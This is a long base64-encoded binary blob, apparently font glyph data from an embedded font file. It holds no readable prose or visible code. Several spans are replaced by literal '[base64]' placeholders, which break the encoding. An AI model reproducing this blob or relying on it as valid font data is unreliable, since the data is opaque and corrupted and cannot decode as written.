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[base64]/GwEDBAIQOoSBdlkzAgIyKwIo+18RNDMlAgMgNkZJQxlkyGQBZMZkQ4h8bE8sAQESKD8vIj4vHAEBM1RtdHUzASsaIgIBIThITEgbFRM7QUI1IQECKB0YLxcAAAAAAQCt/+kE9QWwAEAAAAE2LgIvATcXPgE3NiYnJTcFHgMHDgMHHgMPAQ4BHgEXFj4ENz4BJwUWFAcOBScuAzcB6QIBEikk3iyJaXkNCjlK/twsAQVemWkzBwUxT2c7N0wuEAQHAQIDCw0gMiYcEgsDDwwOARIKDgknPVNqgk5LakAaBAGEHEQ8LAMD9wEBaGhIUgQB+AECNmaXYkRrVEAYET1SYzZGCB4eFwMGHzhKSEATZMhkAWTHZESIfGtPKwEBN1t7RwAAAAABAFn/[base64]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[base64]/f5/AYUTAYcAAAH/9wB8AdMDmwAGAAABEwcBIwEDAS2mAv7huwEKcwOb/nwU/nkBnQGCAAAAAf/cAHADXgUoAAMAADcnARdcgAMBgXBSBGZS//8AcwKcAqQFtAIHAcQAcwKcAAAAAQBcAo4C7gW7AB0AAAEVPgMzMh4EBwMjEz4CLgInJgYHAyMTAYEQJSw2ISo9KRkLAQNSyUgBBQMCDBcUIywTYcmLBa94GjAkFhsuPkVHIf4HAbgLJSkrIhYBASga/cwDIAAAAAH//gAABCsFxwAzAAABJwcOAQclByE3Fz4DPwEHNzM3IzczNz4DFx4DByU2LgIjIg4CDwEzByMHMwK9xgYLLioCCyr8jyVGGyIVDAUIhRx4EHUccRELRHCaYVyDUiQE/u4BAhEmIyIuHhADD94c2BDWAdQBIDpfKwP08wIMKDA2Gy8BoG2gjlmheUUDAkVyllUBGT02JSk8RBmPoG0AAAADABT/7QW8BbAADgAbADcAAAEDIRMFHgMHDgMvATM+Azc2LgIvASUDMwcjAw4BHgEXFjY3Bw4BIy4DNxMjNzMTAZdg/t39AU1jlGApCApPhLRtIzcwRzAbBgQBFC4oPwNQLowljFsDAgkYGBEiERkjSCVGXTYSBl16JXkvAgT9/AWwAQNHeaRfa7SBSAH8AilBUishRTonAwKR/vbV/eUUJR4TAQEEAt4OCwE2V3I/AjnVAQoAAAAAAQBO/+4EJgXGAC8AAAEjBh4CFxY2NxcOAScuAzcHNzM3IzczPgMXHgEXBy4BJyYOAgchByMHMwLw9wYBH0U9KUwmCTNpNnGiYyMOjhuFFoUafRxgjr98NGQzPyFHJUJhRC4PAQQb+xb9AgMxZlM2AQIRDvcNDQECWZO/aAGZfJhuw5JTAgESDvQQEgIBMFJqOJh8AAQAuf/pBHYFxwArAEEAVwBbAAABDgMnLgM/[base64]/08PW5TMAECMlNsOk09b1MwAgEzU2s7AhEtKB0BARkoMBZOEi0oHQEaKC8V9VIEZlIAAgAY/+oDjQXdACQAMwAABS4DPwEOAQc3MjY3Ez4DFx4DDwEOAw8BDgEeARcDPgE/[base64]/kv+1Him/ur8ASx5pgEWAaGUAh1DhWhAAgJCZ34/Q0ODaD4CAkBlfT8BG0dALQEBK0BMIEQbSEEvAQEsQk4g+64DuPxIBbD8RwO5AAAAAAIA9AORBFkFsAAMABQAAAEDBwsBIxMzGwEzAyMBIwMjEyM3IQO+g0AYP3ZejhadjF92/sBiS4VLaRMBUATa/rgBAWn+mAIe/pUBa/3iAbL+UQGvbAAAAAACAHv/6wRuBFAAHwAqAAAlDgEnLgM3PgUXHgMPASEDHgEXFj4CNwMmDgIHAyETLgEDplK+Y22pcDIKBzJQa36OS22gZisHBf0UPS54RTRlYVwtySpOSUQgNAIKNSt3XDU8AgJhm8RlR42Abk8rAgNfmL9iMf62MzYCAhIhLRoDKwETIS0Z/uoBIDQ5//8Avv/zBNYFmAAnAcEATQKGACcBdADmAAAABwHIAp0AAAAA//8AdP/zBVIFtwAnAcMAfgKUACcBdAFdAAAABwHIAxkAAAAA//8Agf/zBUYFrQAnAcUAgQKYACcBdAFPAAAABwHIAw0AAAAA//8AoP/zBR4FowAnAccAkAKOACcBdAETAAAABwHIAuUAAAAAAAIAQf/oA8kGAwAqAEYAAAEeARc2LgQnJgYHJz4BFx4EBg8BDgUnLgM/AT4DFyYOBA8BDgEeAxcWPgQ/AS4DAhU/XyQBAQoVJjopNl4wFTx8RWeJVScKDAkICiQ6UWyKVW2QURkJAgtCcKF3JTcqHRILAwECBQEIGCohJzoqHBIKBBEHEx0nBA4CQjEdTVNSQSoCAh4U0iIqAQFUia63sUc7RJqXimk8AgNgl7pdFl25klnvAhsuPEJBGxUWOj48Lx8BAiM5S01IHHUXLiUYAAABABD/AgS7BbAABwAABSETIQMhASEDr/7q6P6N6P7qAQwDn/4Fyfo3Bq4AAAH/q/7zBI0FsAAMAAAJASEHITcJATchByEBAyz+FgJhKfwxHAJJ/q0ZA7cp/akBIgJJ/ZXrpALNAsKK6/2lAAABAIYCUgN2A0AAAwAAASE3IQNM/ToqAsYCUu4AAQAwAAAEZgWwAAgAAAkBMwEjAyM3IQHTAbPg/bXqPsMqAV8BXQRT+lACCO4AAAAAAwBH/+kGkQRQADEATQBpAAABDgUnLgMnDgMnLgU/AT4FFx4DFz4DFx4FByU+AS4DJyIOBA8BBh4EFxY+AjcFDgEeAzMWPgQ/ATYuAicmDgQHBokIJz5Ta4JMP2pSOxEkU2N3SEhxUzcfBwYDCCc+VGqATD5pUzwSJFVkeEdIb1M3HgcG/vICAwQOHC4iIj02LiUcCAUCBhEcJjEeOlE2HQX73wIDBA0dLyMiPjYuJRoIBQMTKkItJj0wIxgPAwIaQoh+bU8sAgIxUGk5N2pUMwICMVFseX89FEKGfWxPLAICLk1mOTZoUS8BAjBRa3l/PAEWP0NCNSABHTBAQ0McGxlAQ0I1IQIDQWJwLA8XP0NCNCEBIDRDR0UcHCVkWkECAh0zQ0hGHQAB/zj+RwLsBhkAJAAABQ4DJy4BJzceATMWPgI3Ez4DFx4BFwcuASMiDgIHAwEzCTRahFojQiElESISISwdDwS5CjlhiFkkSCMqEyYUIC8hFAS6LlGRaz4BAQsJ5QUKAR4uORsEx1KOZzkBAQ0I4QUHGSk2HPs5AAACADAA7wO0A/4AHwA/[base64]/5EgWxYlSr7eP6uKgG5gGtWmCr/dwFVATfURJDtxO7RRYzuxP///+AAKAN3BKAAZwAeACAAuUAAOZoABwGG/1r91gAA//8AFgAoA3oEmQBnACAAIQC/QAA5mgAHAYb/kP3WAAAAAgA+AAADbQWwAAUACQAAATMTASMDAQMbAQHY66r+ZuuqAeLXQ9QFsP0Z/TcC5QF//mX+gwGaAP//AFUArwIhBRkAJwAQACoAuwAHABAAtgPsAAAAAgBfAo4CTgQ5AAMABwAAEyMTMxMjEzP3mEqYw5lLmAKOAav+VQGrAAH/vP9rAPUBFAAJAAA3DgEHJz4BPwEz7gtdRoQmNg0QwM1ktkhRPntIVwAAAgAyAAAEHwYYABkAHQAAMxMjNzM3PgMXHgEXBy4BIyIGDwEzByMDKQETITKXfyV3CBFLd6FoSoxFRDNtOVZhEAitJqGXAhv+67wBFQNl1SxhoXI+AQIlF/AXG2VRK9X8mwQ6ABb/p/5yCEMFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/VDIwTjcdAQxgpyJFNyEBAjcoJikjOkom/rYCCBkrICI2KRoFDwMJGiwgITYpGQUD0GM7BB8yQyhTZwJYAiQwLToJ+WQ3byO+FAT/FMAkbjj5tTIBLhW+HgXbFAEvM20e++gebBYqIxkFBycjBAFLFQEQFf1tFQEPFf1uFQEOFcwUAQ8U/W4UAQ4U/W8UAQ0UAVdVFi4nGwUEDhsjEWD8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUMVI6IQEBITtQMHAxUTsgAQEiOlEv/rkCJQEBDiE2KTE4Fg4+KSw8JxIBAUwcNSgYAQEXKTcfcR00KBkBARYpNx8BT/6FJz8sGAFTVQIsMgE5KvzJATvKcXHK/sUGHwEddKmpdP7jqfy2qQELFSEYJSYDA0t0dHR0dHT5OHFxcXFxcQPCAQEIFCEZFhkNBAEC/tH8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAX//ICOgMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIkByhHaEdEWzYTBRIHKEdpR0NbNhIEwwEFBRQXGiATCQIUAQUFFBgaIBQJAgE2P3VbNQICOFpyPKY/dlw2AgI5XHM7Cw4xMSUBASIxNBK5DjIwJAEBIjA0EgAB/7/[base64]/vAAAAACAO0EgwNABq8AEwAXAAABDgMnLgM3FwYeAjMyNj8BIyczA0AEMVNyRUJoRiQBvwEHEyQbNzwLEMGH7gWyQ3BQLAIBL09tQAEYKiAURDEl2wAAAAABANMERwIiBhYACwAAEz4DNxcOAQ8BI+cHGio7KI0jNQ0X0wTPL1xVSh1QPn5GfQAC/6AAAAOSBI0ABwAKAAAlIQchASETIQEzAwJt/rRk/uMCQAECsP70/vzTKt3dBI37cwGyAXUAAAP/8f//A54EjQAUAB8AKgAAIxMFHgMHDgEHHgMHDgMnAwcXPgE3NjQuAS8BFz4BNzYuAi8BD8oBcUuIZjkGBmNWJDEcCwIGSHWZV0csfzxRCwQPIBuEeDxJCgQCESAbkQSNAQIiSnZVYYEoDzRCSiRfg1EkAQHk+gEDQTwYKyEUAsYBA0I7GSogEwIBAAAAAAEAK//tA8YEoAAvAAABDgMnLgM/AT4DFx4DFyU2LgInJg4EDwEOAh4CFxY+AjcDegpPfKVgdZdTFgsHDUx/t3hgjl8yA/7rAggdNCsqQC8gFQwDBgMIAwcZMCcsPyoZBgGRX5xvOgIDaKPIYzdp0KRkAwJDcplaASVDNSACAiA3R01MHzYZRUpJOiUBAhwyRCcAAAAC//H//gOLBI0ADwAdAAAjEwUeBQ8BDgMnEwMXMj4CPwE+AS4BJw/KAT1MelxAJgsGBQ1YkMR4XYI0SWI+HwgGBQcWP0AEjQECL05qeoZELnDMm1wCA6L9RgE4XHc/LzBuXkAEAAAAAAH/8QAAA4YEjQALAAABIQchByETIQchByECyf6QLAG3Kf02ygLLKf5JJQFxAeT66gSN7NIAAAAAAf/wAAADbASNAAkAAAEhAyETIQchByECy/6JT/7rywKxKf5jKgF4AcX+OwSN7PEAAQA2//[base64]/wAAAEIgSNAAsAACkBEyEDIRMhAyETIQNX/u5P/sBP/uvLARRTAUBTARMBxf47BI3+IwHdAAAB//4AAAHcBI0AAwAAKQETIQER/u3KARQEjQAAAf/5/+0DWgSNABcAAAEhAw4DJy4DNwUOAR4BMxY+AjcCRQEVggs+Zo5ZWX5QIgMBFgEBDB8fICcXCgMEjfz/UZdzRAIBPWmOUwEVNzAiASc4PhcAAf/wAAAEKwSNAAwAAAEHAyETIQM3EyEBEyEBq3Mz/uvLARROT/QBZ/5W0/7JAZhv/tcEjf5DaAFV/e79hQAAAAH/8QAAAs0EjQAFAAAlIQchEyEBLQGgKf1NygEU6uoEjQAAAAH/8AAABR8EjQAOAAABEwEhAyE3EwEjCwEHIRMCIUABTgFwyv7qK3H+prdYRyb+68sEjfz1Awv7c/YB+f0RAxD9ytoEjQAAAAH/8AAABCAEjQAJAAApAQsBIRMhGwEhA1X+88OA/uvLAQ7CgAEVAt39IwSN/SIC3gAAAAACADH/7gPQBJ8AGwA5AAABDgUnLgM/[base64]/wAAADtASNAA4AGQAAAQMhEwUeAwcOAyMnFz4BNzYuAi8BAUdC/uvLAZVVh1wsBgZOe6BYd4dEVwsEAxQmH58Bfv6CBI0BAj1pkFRdkGMz7AIDUEMbNy8fAgIAAAAAAgA2/ygD0gSfACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwPHCCc/WTqNurwMGQxNdlY4HwYGBQgpQVlxiFFNd1g5IAcG/uwCBQEMHTAmK0MyIxgOBAUCBQIMHTEmK0IyIxgOBAI1SId7bCyXlMsBAQIyU3B9hkEuR4+CcFEsAgIyU25+hkEBGURKSTolAgIfOElOTiAuGUVLSjsmAgIhOUpPTiAAAAAC//AAAAOlBI0AEAAbAAABIwMhEwUeAwcOAQcTFSEDFz4BNzYuAi8BAbJmRv7qywGKT4RdMAUIbW2A/tehdEdQCwQCESQdkwGR/m8EjQECLFZ+U3qqNf4wDgJ8AQJVRBkwJhkCAQAAAAEAFv/[base64]/tih/uqh/uApA14DofxfA6HsAAAAAQAu/+4D6gSNABkAAAEDDgMnLgM3EyEDBhQeARcWPgI3EwPqfwxKd6FkXY1bJgp/ARR+AxIsKCs6JxUFfwSN/Q5gn3E9AgJCcppaAvP9DCBCNyUBAiA3RyQC8wABAHIAAARDBI4ACAAAAQc3ASEBIQMlAbgCDQFXASn94v7ViAEUAUElIgNP+3MEjQEAAAAAAQCOAAAFOASNAAwAAAETIQEhCwEhAyEDEzMDWNMBDf5m/u0I3P7tBgEEF+nyAfQCmftzAmr9lgSN/WUCmwAAAAH/nwAABAIEjQALAAABEyEBEyELASEBAyEB8ckBSP58x/7GUtD+tgGPsQEvAxkBdP2w/cMBev6GAlkCNAAAAAABAHMAAAQNBI0ACAAAARMhAQMhEwMhAejwATX+L0X+6028ASAC0AG9/P/+dAG4AtUAAAAAAf/hAAADuQSNAAkAACUhByE3ASE3IQcBXwHLJfzcGQJG/iolAyoa6uqlAvzsogAAAgAz/+wDWwShABcALQAAAQ4DJy4FPwE+AxceAwclPgEuAScmDgIHAw4BHgEXFj4CNwMwDT5rnGlCZ0owGgUHIgw/a5xpZIJJFQr+7QIHByAkKTMfDgMjAggIHyUpNB4OAwHPXa+HUAMCKERbaXM67VywiVEDA1eJqlYQFkxMOQICM0tSHP72F0xLOAIDM0pRHQAAAAEAowAAAuMEigAGAAApARMHNyUzAiH+7I74KQH4HwMxQ+uxAAH/5QAAA1sEnwAkAAApATcBPgM3Ni4CJyYOAgcFPgMXHgMHDgMPAQUC3/0GJAGPGDMtIQUDAQ0dGSIvHhAE/uwGQ26UWFGDWiwGBj9dcDaPAYrQAXUYOT9EIxMrJBgBASEzPRsBVZRtPgECMVyDUk98al4wiwIAAAEAAP/uA2UEnwA6AAABFz4BNzYuAiMiBgcFPgMXHgMHDgMHHgMHDgMnLgM3IRQeAjMyPgI3NiYvAQFQZT9JCAMFEiEZLzYM/[base64]/CQHb7e7uzALQBgT9TwE4DgABABT/7ANmBI0AKgAAGwEhByEHPgE3Nh4CBw4DJy4DNSEUHgIzMj4CNzYuAiMiBgdWqAJoKP59RCBKJVFvQxkFB0NwmFpLgV00ARIIFiQcJDEfEAMDAhInIiU9GgI5AlTo0RMUAQE8ZoVIV5lyQAICNFt+TBopHQ8jNEAeGjowIRwaAAACAC3/7QM4BKMAIQA0AAABBycmDgIHPgEXMh4EBw4DJy4DPwE+AzcBJgYPAQ4BHgEzMj4CNzYuAgMMGwlIdV1JHCxkPDRQOycXBgMGRnOYWWWJUBoJCRJoqOmT/u0rQRoHAgEPJSUhMyMUAwMEEyUEo+8BAh9BY0IoLwEhN0pVWixWmHBAAgJRhKpaTIzur2MB/YABKyA/GUM8KSM2PxwYNSwdAAEALgAAA6cEjQAGAAAJASEBITchA4j91v7QAin+GCoDDgPb/CUDoewAAAAAAwAe/+0DWQSfACEANQBJAAABDgMHHgEHDgMnLgM3PgE3LgE3PgMXHgMBNi4CIyIOAgcGHgIzMj4CEzYuAiMiDgIHBh4CMzI+AgNUAxwvQCY/NwUFRW+SUUqAXDEFB29ZNi4FBD9oik9IeVUs/qkDBRIiGRwrHhIDAgQSIRocKx4SQQIBDBoXGCMXDQMCAQwZFxkkFw0DXC5OQTYXMItOVYNYLAICLFR5TmiOMC17RVF/Vy0BAixTdv29FisjFRcmMBgVLSUYGSgyAfkSJyAVFiMrFREoIxgYJi0AAAIAYv/vA1UEoAAhADQAADcWPgI3DgEjIi4CNz4DFx4FDwEOAysBNwEyNj8BPgEuASMiDgIHBh4CwEFoU0AZJE8vUWs/FgUGRXGYWkJlSjAaBQUKEmKk5ZYXGgEVIDEVEQMDCyEhIy8eDwMCARAj1wIZN1Y7HSRCa4hGVZ14RgICKEVcanI4T4/[base64]/4QAAAjgDIgAkAAApATclPgM3NjQuASMiDgIPAT4DMzIeAgcOAw8BIQHo/fkaAQkPIx4XBAIHERAVHhMMA8IEKkZhPDhbQSEDAyo/TCVTAQCV+BAlKi4XDBsXEBciKBABOWVLLCE+Wjk3VkhAIVUAAAAAAf/2//QCQQMjADIAABMzPgE3NiYjIgYPAT4DFx4DBw4BBx4BBw4DJy4DNRceAzMyNjc2Jicj1kcpMQcFFR8eIgvGBStFXDYyXEYoAgNOOjUsAgI0VGo3OFo/Ib4BBg8ZFCgzBgYcJlIB1wMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAACAAAAAAIxAxgACwAPAAABNwcnByM3ITcBNxcBMzcHAeRAFUEfwRz+9gwBYgHC/ppbLAoBRgGoAaCflAHeBwP+MskNAAEAAP/zAkMDFQAqAAAbASEHJQc+ATc2HgIHDgMnLgMnFxQeAjc+Azc2LgInDgEHKnMBphz++C0VLxg2TS8TAgIqSmU9NVpCJwG9BQ0XExggFgsDAgELGBUaJhQBgQGUogGJCw4BAihFWjA7aE0tAQEjPlY1ARAbEgoBARYiKRQTIxwTBAQOEQACABT/8wInAycAHQAwAAABByMmBgc+ATMyHgIHDgMnLgM/AT4DMwMiBg8BDgEeATc+Azc2LgICCBAGYnwpHUAnNUcrEQICLEtnPEVgOhYEBAlFdJ9ltB0pEgcCAQkZGBUiGA4CAgIMGAMnqQRWVxofLklbLTtnTS0BATdacz4zYaR2Qv5GGhQsESolGQEBFyIpEhAhGxEAAAEAEAAAAnADFQAGAAAJASMBITchAln+jtcBc/66HgIVApP9bQJvpgADAAz/[base64]//yAjkDIgAdADAAADcWNjcOAQcGLgI3PgMXHgMPAQ4DKwE/AT4BPwE+AS4BBw4DBwYeAnhYayMXMh42Sy0SAgMrSmU9RFo1EwQECUFvnWYTD7kUHg8OAQMGFBYWHxUMAgIBCxeWBEdOERgBAitIXC85bFIyAQE6XXM6N2OhcT6k/[base64]/qP6bAR4AzwADAAATIRMhvP7sYgEU/psCNAAB/3z+XQEjAD0AFQAANx4BBw4DIyImJzceATc+ATc2JiecQEcDAydBVzIwViowEigVIzYHCSMcPS6CUDNTOx8ZFp0JDQECJiMuUCMAAf8h/[base64]/[base64]//AKUAAAMQBbIABgATyQAAAgDqBOwDWQbFAAYAJgAAASMnByclMzcOAwcGLgIHDgMHJz4DMzIeAjc+AzcDWaljkNMBFpG2Aw0bKh8YKigpFg0SDQkDWwMOGyofFyoqKRcNEg0JAwTsfX0B4NYZNzAfAQEXGxUDAg4VGAocGDgwIBcbFAQCEBcYCwAAAAH/jf5RA/UESQApAAATHgMfARMhARMeAxcWNhcHDgEnLgMvAQMhAQMuAScmBgc3PgH1PVU6IwsVzwEi/lZLAwYOFRINHA4zHDkdN0guGQgP4f7lAblCCTQxDx4OEiFEBEgCLUthNG4Bb/0O/nUPJSIbBgUBAecGAwUJRmBsLVD+cgMVAXgsPwIBAwLdCgwAAAIAM//pA/8EUAAcADgAACUOAycuBDQ/AT4F